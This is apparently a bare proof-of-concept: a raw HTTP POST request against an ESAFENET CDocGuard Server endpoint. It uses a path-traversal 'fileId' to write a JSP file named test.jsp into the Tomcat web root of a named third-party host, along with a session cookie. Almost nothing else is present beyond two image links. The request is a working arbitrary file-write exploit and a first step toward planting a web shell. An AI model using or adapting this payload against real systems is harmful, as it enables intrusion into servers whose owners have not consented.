 POST /CDGServer3/DecryptApplicationService2?fileId=../../../Program+Files+(x86)/ESAFENET/CDocGuard+Server/tomcat64/webapps/ROOT/test.jsp HTTP/1.1Host: jiami.jiangzhu.cn:8090Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Language: zh-CN,zh;q=0.9Cookie: JSESSIONID=E3B40EDFAC72A292489DBF7019B4AEA6Connection: closeContent-Length: 7Ceshi